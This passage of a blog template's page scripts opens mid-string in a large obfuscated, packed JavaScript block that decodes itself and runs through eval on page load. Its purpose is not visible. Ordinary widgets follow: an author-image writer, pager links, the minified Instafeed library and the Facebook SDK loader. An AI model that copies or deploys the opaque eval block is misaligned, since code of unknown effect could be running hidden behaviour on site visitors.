\a\\u\\a\\P\\a\\m\\a\\i\\a\\f\\a\\z\\a\\k\\a\\t\\a\\f\\a\\u\\a\\11\\a\\f\\a\\u\\a\\D\\a\\D\\a\\k\\a\\z\\a\\b\\V\\a\\b\\W\\a\\b\\X\\a\\b\\h\\a\\f\\a\\C\\a\\w\\a\\z\\a\\k\\a\\f\\a\\v\\a\\z\\a\\z\\a\\f\\a\\b\\X\\a\\v\\a\\m\\a\\i\\a\\f\\a\\m\\a\\C\\a\\R\\a\\f\\a\\u\\a\\m\\a\\k\\a\\C\\a\\f\\a\\u\\a\\D\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\x\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\P\\a\\v\\a\\m\\a\\k\\a\\f\\a\\i\\a\\k\\a\\u\\a\\11\\a\\i\\a\\m\\a\\f\\a\\L\\a\\w\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\f\\a\\b\\U\\a\\w\\a\\u\\a\\D\\a\\f\\a\\D\\a\\w\\a\\f\\a\\K\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\x\\a\\t\\a\\u\\a\\L\\a\\k\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\11\\a\\w\\a\\z\\a\\15\\a\\f\\a\\L\\a\\v\\a\\m\\a\\k\\a\\f\\a\\k\\a\\t\\a\\k\\a\\C\\a\\f\\a\\C\\a\\v\\a\\12\\a\\K\\a\\w\\a\\x\\a\\m\\a\\f\\a\\v\\a\\t\\a\\m\\a\\k\\a\\z\\a\\D\\a\\v\\a\\m\\a\\k\\a\\f\\a\\u\\a\\C\\a\\11\\a\\z\\a\\f\\a\\x\\a\\m\\a\\z\\a\\u\\a\\K\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\x\\a\\c\\a\\f\\a\\i\\a\\m\\a\\m\\a\\K\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\17\\a\\H\\a\\t\\a\\f\\a\\f\\a\\K\\a\\b\\Q\\a\\b\\S\\a\\f\\a\\P\\a\\u\\a\\x\\a\\K\\a\\t\\a\\v\\a\\15\\a\\f\\a\\x\\a\\m\\a\\15\\a\\t\\a\\k\\a\\f\\a\\x\\a\\H\\a\\R\\a\\x\\a\\m\\a\\z\\a\\f\\a\\P\\a\\k\\a\\B\\a\\v\\a\\H\\a\\t\\a\\m\\a\\D\\a\\w\\a\\u\\a\\C\\a\\v\\a\\11\\a\\k\\a\\f\\a\\u\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\c\\a\\f\\a\\x\\a\\c\\a\\b\\c\\a\\M\\a\\M\\a\\f\\a\\H\\a\\t\\a\\f\\a\\b\\16\\a\\b\\b\\a\\M\\a\\f\\a\\u\\a\\C\\a\\11\\a\\H\\a\\z\\a\\t\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\v\\a\\u\\a\\D\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\L\\a\\H\\a\\z\\a\\z\\a\\k\\a\\D\\a\\m\\a\\f\\a\\b\\S\\a\\k\\a\\L\\a\\f\\a\\b\\f\\a\\w\\a\\14\\a\\f\\a\\B\\a\\t\\a\\w\\a\\w\\a\\z\\a\\f\\a\\z\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\f\\a\\b\\e\\a\\L\\a\\m\\a\\f\\a\\c\\a\\b\\b\\a\\M\\a\\f\\a\\i\\a\\G\\a\\f\\a\\x\\a\\m\\a\\z\\a\\12\\a\\f\\a\\L\\a\\i\\a\\w\\a\\K\\a\\f\\a\\b\\A\\a\\k\\a\\K\\a\\f\\a\\D\\a\\H\\a\\C\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\c\\a\\f\\a\\K\\a\\w\\a\\x\\a\\m\\a\\m\\a\\u\\a\\m\\a\\t\\a\\k\\a\\f\\a\\K\\a\\L\\a\\C\\a\\f\\a\\13\\a\\H\\a\\11\\a\\f\\a\\m\\a\\k\\a\\z\\a\\C\\a\\f\\a\\R\\a\\t\\a\\w\\a\\L\\a\\10\\a\\f\\a\\m\\a\\k\\a\\12\\a\\m\\a\\f\\a\\i\\a\\m\\a\\C\\a\\t\\a\\f\\a\\b\\17\\a\\H\\a\\D\\a\\f\\a\\b\\X\\a\\v\\a\\15\\a\\f\\a\\13\\a\\K\\a\\z\\a\\f\\a\\C\\a\\w\\a\\D\\a\\m\\a\\i\\a\\r\\a\\f\\a\\P\\a\\v\\a\\15\\a\\f\\a\\b\\X\\a\\v\\a\\z\\a\\f\\a\\P\\a\\v\\a\\15\\a\\x\\a\\m\\a\\z\\a\\f\\a\\m\\a\\z\\a\\m\\a\\P\\a\\f\\a\\b\\T\\a\\k\\a\\R\\a\\f\\a\\i\\a\\b\\16\\a\\f\\a\\x\\a\\K\\a\\v\\a\\D\\a\\f\\a\\b\\17\\a\\v\\a\\D\\a\\f\\a\\R\\a\\z\\a\\f\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\c\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\b\\W\\a\\v\\a\\11\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\18\\a\\15\\a\\b\\Q\\a\\P\\a\\f\\a\\z\\a\\k\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\c\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\v\\a\\H\\a\\m\\a\\i\\a\\w\\a\\z\\a\\f\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\H\\a\\x\\a\\m\\a\\w\\a\\C\\a\\b\\E\\a\\m\\a\\12\\a\\m\\a\\f\\a\\m\\a\\v\\a\\z\\a\\11\\a\\k\\a\\m\\a\\f\\a\\b\\E\\a\\R\\a\\t\\a\\v\\a\\D\\a\\10\\a\\f\\a\\Y\\a\\H\\a\\w\\a\\m\\a\\k\\a\\1b\\a\\D\\a\\P\\a\\f\\a\\Z\\a\\u\\a\\D\\a\\P\\a\\w\\a\\Z\\a\\f\\a\\Z\\a\\Z\\a\\Z\\a\\f\\a\\m\\a\\i\\a\\k\\a\\C\\a\\k\\a\\12\\a\\K\\a\\w\\a\\x\\a\\k\\a\\f\\a\\x\\a\\k\\a\\v\\a\\z\\a\\L\\a\\i\\a\\f\\a\\Z\\a\\z\\a\\v\\a\\K\\a\\K\\a\\k\\a\\z\\a\\f\\a\\R\\a\\12\\a\\f\\a\\11\\a\\k\\a\\m\\a\\1b\\a\\t\\a\\k\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\18\\a\\15\\a\\1a\\a\\t\\a\\v\\a\\x\\a\\x\\a\\b\\f\\a\\v\\a\\C\\a\\k\\a\\f\\a\\x\\a\\k\\a\\K\\a\\v\\a\\z\\a\\v\\a\\m\\a\\w\\a\\z\\a\\f\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\S\\a\\H\\a\\K\\a\\t\\a\\u\\a\\L\\a\\v\\a\\m\\a\\k\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\b\\c\\a\\b\\s\\a\\b\\b\\a\\f\\a\\f\\a\\z\\a\\k\\a\\K\\a\\t\\a\\u\\a\\k\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\f\\a\\x\\a\\L\\a\\z\\a\\w\\a\\t\\a\\t\\a\\u\\a\\D\\a\\11\\a\\f\\a\\15\\a\\k\\a\\v\\a\\z\\a\\f\\a\\C\\a\\k\\a\\P\\a\\u\\a\\v\\a\\f\\a\\P\\a\\v\\a\\m\\a\\k\\a\\c\\a\\f\\a\\m\\a\\z\\a\\H\\a\\k\\a\\f\\a\\K\\a\\H\\a\\R\\a\\t\\a\\u\\a\\x\\a\\i\\a\\k\\a\\P\\a\\f\\a\\B\\a\\v\\a\\t\\a\\x\\a\\k\\a\\f\\a\\K\\a\\z\\a\\u\\a\\D\\a\\m\\a\\b\\g\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\h\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\m\\a\\15\\a\\K\\a\\k\\a\\w\\a\\B\\a\\f\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\D\\a\\v\\a\\u\\a\\t\\a\\f\\a\\H\\a\\D\\a\\P\\a\\k\\a\\B\\a\\u\\a\\D\\a\\k\\a\\P\\a\\f\\a\\K\\a\\v\\a\\z\\a\\x\\a\\k\\a\\b\\Q\\a\\D\\a\\m\\a\\f\\a\\x\\a\\b\\b\\a\\M\\a\\M\\a\\f\\a\\B\\a\\z\\a\\v\\a\\C\\a\\k\\a\\R\\a\\w\\a\\z\\a\\P\\a\\k\\a\\z\\a\\f\\a\\R\\a\\K\\a\\f\\a\\R\\a\\t\\a\\w\\a\\11\\a\\x\\a\\K\\a\\w\\a\\m\\a\\f\\a\\Z\\a\\i\\a\\u\\a\\t\\a\\k\\a\\f\\a\\C\\a\\v\\a\\12\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\L\\a\\w\\a\\C\\a\\C\\a\\k\\a\\D\\a\\m\\a\\x\\a\\f\\a\\L\\a\\v\\a\\m\\a\\L\\a\\i\\a\\f\\a\\x\\a\\b\\s\\a\\r\\a\\f\\a\\x\\a\\G\\a\\M\\a\\M\\a\\f\\a\\C\\a\\C\\a\\b\\U\\a\\m\\a\\b\\t\\a\\C\\a\\i\\a\\b\\t\\a\\b\\s\\a\\R\\a\\b\\k\\a\\f\\a\\b\\o\\a\\b\\k\\a\\b\\c\\a\\t\\a\\m\\a\\b\\X\\a\\z\\a\\b\\t\\a\\b\\d\\a\\12\\a\\b\\Q\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\f\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\13\\a\\1b\\a\\B\\a\\w\\a\\f\\a\\D\\a\\v\\a\\C\\a\\k\\a\\f\\a\\b\\x\\a\\G\\a\\b\\A\\a\\C\\a\\b\\U\\a\\12\\a\\10\\a\\Z\\a\\C\\a\\b\\e\\a\\M\\a\\f\\a\\x\\a\\C\\a\\v\\a\\t\\a\\t\\a\\f\\a\\u\\a\\L\\a\\w\\a\\D\\a\\f\\a\\v\\a\\t\\a\\m\\a\\f\\a\\z\\a\\k\\a\\C\\a\\w\\a\\14\\a\\k\\a\\b\\V\\a\\m\\a\\C\\a\\t\\a\\b\\W\\a\\v\\a\\11\\a\\f\\a\\k\\a\\z\\a\\z\\a\\w\\a\\z\\a\\f\\a\\B\\a\\w\\a\\H\\a\\D\\a\\P\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\z\\a\\k\\a\\L\\a\\k\\a\\D\\a\\m\\a\\K\\a\\w\\a\\x\\a\\m\\a\\x\\a\\r\\a\\f\\a\\x\\a\\i\\a\\w\\a\\Z\\a\\b\\g\\a\\v\\a\\D\\a\\P\\a\\w\\a\\C\\a\\b\\Q\\a\\C\\a\\11\\a\\f\\a\\t\\a\\v\\a\\x\\a\\m\\a\\b\\Q\\a\\D\\a\\P\\a\\k\\a\\12\\a\\b\\e\\a\\B\\a\\f\\a\\b\\U\\a\\K\\a\\11\\a\\f\\a\\w\\a\\D\\a\\t\\a\\w\\a\\v\\a\\P\\a\\f\\a\\C\\a\\15\\a\\L\\a\\w\\a\\D\\a\\m\\a\\k\\a\\D\\a\\m\\a\\f\\a\\D\\a\\H\\a\\t\\a\\t\\a\\f\\a\\t\\a\\w\\a\\L\\a\\v\\a\\m\\a\\u\\a\\w\\a\\D\\a\\f\\a\\z\\a\\k\\a\\t\\a\\v\\a\\m\\a\\k\\a\\P\\a\\b\\E\\a\\z\\a\\k\\a\\x\\a\\H\\a\\t\\a\\m\\a\\x\\a\\b\\E\\a\\t\\a\\v\\a\\R\\a\\k\\a\\t\\a\\x\\a\\b\\E\\a\\m\\a\\i\\a\\H\\a\\C\\a\\R\\a\\x\\a\\f\\a\\R\\a\\12\\a\\x\\a\\t\\a\\u\\a\\P\\a\\k\\a\\z\\a\\f\\a\\m\\a\\z\\a\\15\\a\\f\\a\\z\\a\\k\\a\\B\\a\\f\\a\\P\\a\\w\\a\\B\\a\\w\\a\\t\\a\\t\\a\\w\\a\\Z\\a\\f\\a\\18\\a\\t\\a\\w\\a\\11\\a\\11\\a\\k\\a\\z\\a\\f\\a\\b\\W\\a\\k\\a\\C\\a\\K\\a\\t\\a\\v\\a\\m\\a\\k\\a\\x\\a\\f\\a\\u\\a\\D\\a\\t\\a\\u\\a\\D\\a\\k\\a\\f\\a\\L\\a\\z\\a\\k\\a\\v\\a\\m\\a\\k\\a\\b\\A\\a\\H\\a\\C\\a\\C\\a\\v\\a\\z\\a\\15\\a\\13\\a\\D\\a\\P\\a\\b\\W\\a\\i\\a\\H\\a\\C\\a\\R\\a\\f\\a\\B\\a\\w\\a\\D\\a\\m\\a\\f\\a\\x\\a\\u\\a\\19\\a\\k\\a\\f\\a\\u\\a\\D\\a\\i\\a\\k\\a\\z\\a\\u\\a\\m\\a\\f\\a\\f\\a\\L\\a\\w\\a\\t\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\b\\c\\a\\b\\c\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\m\\a\\15\\a\\f\\a\\14\\a\\u\\a\\x\\a\\u\\a\\R\\a\\t\\a\\k\\a\\f\\a\\w\\a\\K\\a\\v\\a\\L\\a\\u\\a\\m\\a\\15\\a\\f\\a\\b\\W\\a\\i\\a\\k\\a\\C\\a\\k\\a\\b\\r\\a\\K\\a\\w\\a\\x\\a\\k\\1h\\1g\\1h\\1h\\1g\\1h\\a\\B\\a\\z\\a\\w\\a\\C\\a\\1a\\a\\i\\a\\v\\a\\z\\a\\1a\\a\\w\\a\\P\\a\\k\\1h\\1g\\1h\\a\\z\\a\\k\\a\\K\\a\\t\\a\\v\\a\\L\\a\\k\\1h\\1g\\1h\\a\\b\\B\\a\\Z\\a\\n\\1h\\1g\\1h\\a\\b\\B\\a\\R\\1h\\1g\\1h\\a\\11\\1h\\1e\\1o\\b\\10\\1f\\b\\I\\1f\\b\\M\\1g\\b\\J\\1g\\b\\m\\1g\\b\\H\\1g\\b\\D\\1g\\b\\N\\1d\\1l\\b\\D\\1n\\b\\I\\1f\\b\\m\\1d\\1l\\b\\L\\1f\\b\\m\\1O\\b\\J\\1A\\b\\v\\1c\\V\\1e\\1B\\b\\D\\1f\\b\\14\\1f\\b\\m\\1y\\b\\J\\1d\\1d\\1d\\1r\\1f\\1f\\b\\m\\1n\\b\\m\\1P\\b\\J\\1d\\1S\\b\\1b\\1A\\b\\O\\1c\\b\\v\\1c\\T\\1e\\1e\\1f\\b\\m\\1r\\b\\Y\\1d\\1B\\b\\m\\1F\\b\\Z\\1f\\b\\12\\1d\\1d\\1m\\1o\\b\\P\\1f\\1M\\b\\v\\1c\\V\\1e\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\O\\1d\\1d\\1l\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\N\\1c\\b\\D\\1f\\b\\m\\1d\\1e\\1n\\b\\H\\1c\\b\\m\\1e\\y\\y\\b\\D\\1f\\b\\m\\1d\\1m\\1o\\b\\H\\1n\\1c\\b\\I\\1f\\b\\D\\1d\\1l\\b\\L\\1s\\b\\N\\1c\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\I\\1f\\1d\\1l\\b\\L\\1s\\b\\v\\1c\\X\\1e\\1m\\1o\\b\\m\\1n\\b\\1m\\1o\\b\\R\\1f\\b\\m\\1v\\1v\\1d\\1l\\b\\P\\1f\\b\\H\\1c\\b\\m\\1e\\1d\\1l\\b\\M\\1n\\b\\M\\1c\\b\\v\\1c\\U\\1e\\1e\\1f\\b\\15\\1s\\b\\18\\1f\\b\\v\\1c\\16\\1e\\1r\\b\\D\\1f\\b\\m\\1d\\1r\\b\\v\\1c\\16\\1e\\1g\\b\\v\\1c\\17\\1e\\1d\\1g\\b\\H\\1c\\b\\m\\1e\\1d\\1m\\1m\\1o\\b\\L\\1s\\b\\M\\1m\\1f\\b\\v\\1c\\W\\1e\\1g\\b\\1a\\1g\\Q\\W\\1g\\b\\v\\1c\\S\\1e\\1c\\b\\v\\1c\\Q\\1e\\1e\\1f\\b\\v\\1c\\b\\1e\\1d\\1g\\W\\1g\\1l\\1m\\1d\\1d","\\y","\\u\\t\\p\\l\\w","\\y\\y\\y\\y\\y\\y\\y\\y\\y\\y\\i\\S\\b\\y\\i\\Q\\Q\\y\\i\\X\\E\\y\\i\\S\\G\\y\\i\\Q\\H\\y\\i\\Q\\W\\y\\i\\Q\\X\\y\\i\\U\\T\\y\\i\\S\\F\\y\\i\\X\\V\\y\\i\\Q\\F\\y\\i\\S\\E\\y\\i\\Q\\17\\y\\i\\Q\\16\\y\\i\\S\\H\\y\\i\\U\\E\\y\\i\\U\\b\\y\\i\\S\\Q\\y\\i\\U\\17\\y\\i\\U\\I\\y\\i\\X\\S\\y\\i\\X\\Q\\y\\i\\Q\\I\\y\\i\\U\\16\\y\\i\\U\\U\\y\\i\\U\\G\\y\\i\\U\\H\\y\\i\\T\\G\\y\\i\\T\\F\\y\\i\\S\\S\\y\\i\\X\\T\\y\\i\\Q\\G\\y\\i\\Q\\E\\y\\i\\X\\W\\y\\i\\U\\S\\y\\i\\S\\W\\y\\i\\X\\F\\y\\i\\X\\G\\y\\i\\U\\V\\y\\i\\U\\Q\\y\\i\\X\\b\\y\\i\\X\\X\\y\\i\\X\\16\\y\\i\\U\\X\\y\\i\\U\\F\\y\\i\\V\\b\\y\\i\\X\\U\\y\\i\\X\\17\\y\\i\\V\\Q\\y\\i\\V\\T\\y\\i\\X\\D\\y\\i\\V\\S\\y\\i\\T\\V\\y\\i\\S\\T\\y\\i\\V\\17\\y\\i\\V\\V\\y\\i\\V\\16\\y\\i\\V\\U\\y\\i\\U\\D\\y\\i\\V\\G\\y\\i\\S\\V\\y\\i\\V\\D\\y\\i\\S\\U\\y\\i\\V\\X\\y\\i\\V\\H\\y\\i\\V\\I\\y\\i\\T\\Q\\y\\i\\V\\E\\y\\i\\Q\\U\\y\\i\\T\\b\\y\\i\\T\\T\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\S\\y\\i\\V\\F\\y\\i\\Q\\b\\y\\i\\T\\W\\y\\i\\T\\U\\y\\i\\S\\X\\y\\i\\S\\16\\y\\1p\\W\\i\\V\\h\\d\\X\\y\\i\\T\\16\\y\\i\\T\\17\\y\\i\\T\\X\\y\\i\\S\\17\\y\\i\\T\\D\\y\\i\\T\\S\\y\\i\\Q\\V\\y\\i\\T\\E\\y\\i\\S\\D\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\T\\y\\i\\Q\\D\\y\\i\\T\\I\\y\\i\\S\\I\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\V\\y\\h\\x\\o\\f\\w\\l\\s\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\Q\\y\\i\\Q\\S\\y\\r\\g\\w\\x\\r\\o\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\b\\y\\1p\\W\\i\\e\\b\\W\\b\\i\\U\\y\\10\\w\\r\\l\\o\\j\\y\\l\\h\\y\\A\\k\\l\\p\\g\\y\\Q\\17\\y\\w\\s\\10\\w\\r\\l\\o\\j\\y\\S\\U\\y\\i\\Q\\T\\y\\g\\z\\c\\p\\y\\z\\c\\r\\y\\t\\c\\r\\u\\g\\L\\o\\w\\y\\o\\g\\A\\y\\11\\g\\j\\H\\i\\t\\y\\S\\T\\y\\i\\T\\H\\y\\U\\Q\\y\\Q\\T\\T","","\\h\\r\\s\\q\\E\\k\\c\\r\\E\\s\\e\\g","\\r\\g\\t\\p\\c\\f\\g","\\a\\A\\1r","\\a\\d","\\j"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x64|x63|x65|x66|x78|x67|x68|x69|x6A|x6B|x6E|x6C|x6D|x72|x6F|x70|x73|x71|x74|x75|x7C|x76|x77|x79|x7A|x41|x43|x42|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x33|x35|x36|x34|x30|x37|x4F|x50|x53|x52|x51|x54|x55|x56|x38|x39|x57|x59|x5A|x58|x5B|x29|x5D|x28|x2C|x22|_0x7026x3|_0xa870|_0x7026x5|x7B|x7D|x3D|x3B|x5F|_0x7026x4|x2B|x20|return|_0x7026x2|x2D|function|_0x7026x1|x2F|_0x7026x6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Posts</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Posts →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
